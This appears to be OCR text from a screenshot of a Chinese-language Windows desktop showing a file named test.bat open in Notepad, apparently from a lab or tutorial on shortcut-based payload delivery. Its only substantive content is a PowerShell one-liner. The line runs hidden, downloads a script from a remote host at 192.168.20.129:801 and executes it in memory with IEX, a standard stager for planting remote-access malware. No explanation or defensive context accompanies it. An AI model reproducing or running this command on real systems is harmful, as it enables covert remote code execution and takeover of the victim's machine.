 lnk
lnk
组织 打开 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称 修改日期 类型 大小
test.bat 2024/5/6 18:18 Windows 批处理... 1 KB
test.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.20.129:801/a'))"